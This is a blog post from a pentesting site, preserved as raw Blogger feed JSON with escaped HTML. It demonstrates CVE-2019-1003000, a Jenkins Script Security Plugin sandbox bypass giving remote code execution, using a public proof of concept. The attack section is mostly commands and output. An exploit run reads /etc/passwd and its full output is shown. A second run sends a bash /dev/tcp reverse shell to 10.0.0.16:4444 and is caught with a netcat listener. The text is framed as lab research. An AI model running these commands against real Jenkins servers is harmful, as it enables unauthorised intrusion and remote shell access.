\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3.2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAFAIK you cant enumerate plugins installed and their version without (elevated) authentication like you can with things like WordPress.\u0026nbsp; If you know how, please let me know.\u0026nbsp; For the time being i guess it's just throwing things to see what sticks.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAs I mentioned, the latest particular vulns are issues with installed Jenkins plugins. Taking a look at CVE-2019-1003000 (\u003Ca href=\"https:\/\/nvd.nist.gov\/vuln\/detail\/CVE-2019-1003000\" target=\"_blank\"\u003Ehttps:\/\/nvd.nist.gov\/vuln\/detail\/CVE-2019-1003000\u003C\/a\u003E) we can see that it affects the Script Security Plugin (the nist.gov says 2.49 but it's a typo and should be 1.49) as seen on the Jenkins advisory\u0026nbsp;\u003Ca href=\"https:\/\/jenkins.io\/security\/advisory\/2019-01-08\/#SECURITY-1266\" target=\"_blank\"\u003Ehttps:\/\/jenkins.io\/security\/advisory\/2019-01-08\/#SECURITY-1266\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAn exploit for the issue exists and is available here:\u0026nbsp; \u003Ca href=\"https:\/\/github.com\/adamyordan\/cve-2019-1003000-jenkins-rce-poc\" target=\"_blank\"\u003Ehttps:\/\/github.com\/adamyordan\/cve-2019-1003000-jenkins-rce-poc\u003C\/a\u003E\u0026nbsp;it even comes with a docker config to spin up a vulnerable version to try it out on.\u0026nbsp; What's important about this particular exploit is that it IS post auth but it doesn't require script permissions, only Overall\/Read permission and Job\/Configure permissions.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EI'm seeing more and more servers\/admins (rightfully) block access to the \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Escript\u003C\/span\u003E \u0026amp;\u0026nbsp; \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EscriptText \u003C\/span\u003Econsole because it's well documented that is an immediate RCE.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIseUS_WxSJrn-6WQxlRQ0Pg84V7J0UG2xonbXs7t8O874FmNnGlVkWOjO-tSUkHUK8F06_S-t-PFq_-SMc43KDGmo0ncjJnbsUs26R6UVWqmqBElkhA0k8aeN8bnnscxpEmcGk6NPXGQ\/s1600\/Screen+Shot+2019-02-27+at+2.57.11+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"548\" data-original-width=\"1572\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIseUS_WxSJrn-6WQxlRQ0Pg84V7J0UG2xonbXs7t8O874FmNnGlVkWOjO-tSUkHUK8F06_S-t-PFq_-SMc43KDGmo0ncjJnbsUs26R6UVWqmqBElkhA0k8aeN8bnnscxpEmcGk6NPXGQ\/s400\/Screen+Shot+2019-02-27+at+2.57.11+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eno script permission\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #444444;\"\u003EI encourage you to read the whole readme file in the repo but the most important part is here:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"background-color: white; box-sizing: border-box; font-family: -apple-system, system-ui, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 16px; margin-bottom: 16px;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EA flaw was found in Pipeline: Declarative Plugin before version 1.3.4.1, Pipeline: Groovy Plugin before version 2.61.1 and Script Security Plugin before version 1.50\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"background-color: white; box-sizing: border-box; font-family: -apple-system, system-ui, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 16px; margin-bottom: 16px;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis PoC is using a user with Overall\/Read and Job\/Configure permission to execute a maliciously modified build script in sandbox mode, and try to bypass the sandbox mode limitation in order to run arbitrary scripts (in this case, we will execute system command).\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"background-color: white; box-sizing: border-box; font-family: -apple-system, system-ui, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 16px; margin-bottom: 16px;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAs a background, Jenkins's pipeline build script is written in groovy. This build script will be compiled and executed in Jenkins master or node, containing definition of the pipeline, e.g. what to do in slave nodes. Jenkins also provide the script to be executed in\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003Esandbox mode\u003C\/em\u003E. In sandbox mode, all dangerous functions are blacklisted, so regular user cannot do anything malicious to the Jenkins server.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003ERunning the exploit:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;python2.7 exploit.py --url http:\/\/localhost:8080 --job my-pipeline --username user1 --password user1 --cmd \"cat \/etc\/passwd\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] connecting to jenkins...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] crafting payload...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] modifying job with payload...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] putting job build to queue...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] waiting for job to build...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] restoring job...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] fetching output...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] OUTPUT:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EStarted by user User 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ERunning in Durability level: MAX_SURVIVABILITY\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[Pipeline] echo\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eroot:x:0:0:root:\/root:\/bin\/ash\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebin:x:1:1:bin:\/bin:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esync:x:5:0:sync:\/sbin:\/bin\/sync\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eshutdown:x:6:0:shutdown:\/sbin:\/sbin\/shutdown\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ehalt:x:7:0:halt:\/sbin:\/sbin\/halt\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Email:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Enews:x:9:13:news:\/usr\/lib\/news:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Euucp:x:10:14:uucp:\/var\/spool\/uucppublic:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eoperator:x:11:0:operator:\/root:\/bin\/sh\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eman:x:13:15:man:\/usr\/man:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Epostmaster:x:14:12:postmaster:\/var\/spool\/mail:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecron:x:16:16:cron:\/var\/spool\/cron:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eftp:x:21:21::\/var\/lib\/ftp:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esshd:x:22:22:sshd:\/dev\/null:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eat:x:25:25:at:\/var\/spool\/cron\/atjobs:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esquid:x:31:31:Squid:\/var\/cache\/squid:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Exfs:x:33:33:X Font Server:\/etc\/X11\/fs:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Egames:x:35:35:games:\/usr\/games:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Epostgres:x:70:70::\/var\/lib\/postgresql:\/bin\/sh\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecyrus:x:85:12::\/usr\/cyrus:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Evpopmail:x:89:89::\/var\/vpopmail:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Entp:x:123:123:NTP:\/var\/empty:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esmmsp:x:209:209:smmsp:\/var\/spool\/mqueue:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eguest:x:405:100:guest:\/dev\/null:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Enobody:x:65534:65534:nobody:\/:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ejenkins:x:1000:1000:Linux User,,,:\/var\/jenkins_home:\/bin\/bash\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[Pipeline] End of Pipeline\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EFinished: SUCCESS\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003Eyou can certainly pull a reverse shell from it as well.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Epython2.7 exploit.py --url http:\/\/localhost:8080 --job my-pipeline --username user1 --password user1 --cmd \"bash -i \u0026gt;\u0026amp; \/dev\/tcp\/10.0.0.16\/4444 0\u0026gt;\u0026amp;1\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] connecting to jenkins...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] crafting payload...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] modifying job with payload...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] putting job build to queue...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] waiting for job to build...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] restoring job...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] fetching output...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] OUTPUT:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EStarted by user User 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ERunning in Durability level: MAX_SURVIVABILITY\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eand you get:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Enc -l 4444 -vv\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash: cannot set terminal process group (7): Not a tty\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash: no job control in this shell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.4$\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.4$\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.4$ whoami\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ewhoami\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ejenkins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.4$\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThe TLDR is you can use this exploit to get a shell if an older version of the Script Security Plugin is installed and\u0026nbsp;\u003C\/span\u003Eif you have\u0026nbsp;Overall\/Read permission and Job\/Configure permission\u0026nbsp;\u003Cspan style=\"font-family: inherit;\"\u003Ewhich a regular Jenkins user is more inclined to have and\u0026nbsp; this exploit doesn't require using the script console.\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8614793690517339202\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8614793690517339202","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8614793690517339202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8614793690517339202"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-messing-with-exploits-pt2-cve.html","title":"Jenkins - messing with exploits pt2 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cOzbn6r1Hg80uzNmyu1N24lnNby6eO8cSDBctdGBbBRiJgfQuORsRiAqLiqlcRxDaGH8mBvwk2NuhE4PIlxSGFv-Mu2uqPij5mTmTF4i6W_G0v8IEpX6wjCwVQ4OHQg4fVhqrRsKa1g\/s72-c\/Screen+Shot+2019-02-27+at+2.45.35+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3913946841422367356"},"published":{"$t":"2019-02-26T13:46:00.001-05:00"},"updated":{"$t":"2019-02-28T10:43:04.167-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with new exploits pt1"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins notes for:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eto download old jenkins WAR files\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"http:\/\/updates.jenkins-ci.org\/download\/war\/\" target=\"_blank\"\u003Ehttp:\/\/updates.jenkins-ci.org\/download\/war\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E1st bug in the blog is a username enumeration bug in\u003C\/span\u003E\u003Cbr 